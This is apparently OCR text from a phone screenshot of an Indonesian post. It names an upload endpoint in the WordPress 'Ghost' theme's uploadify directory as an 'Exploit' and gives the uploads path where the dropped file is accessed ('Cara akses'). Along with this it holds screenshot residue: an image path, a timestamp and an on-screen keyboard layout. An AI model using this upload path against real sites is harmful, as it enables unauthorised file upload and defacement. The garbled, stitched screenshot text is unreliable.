 26 November 9:52 | 468 karakter
Exploit
/wp-content/themes/Ghost/includes/
uploadify/upload_settings_image.php
Cara akses
wp-content/uploads/settingsimages/tn
plastick.html
Ok cukup sekian dari saya
T
1 2 3 4 5 6 7 8 9 0
Q W E R T Y U I O P
A S D F G H J K L
Z X C V B N M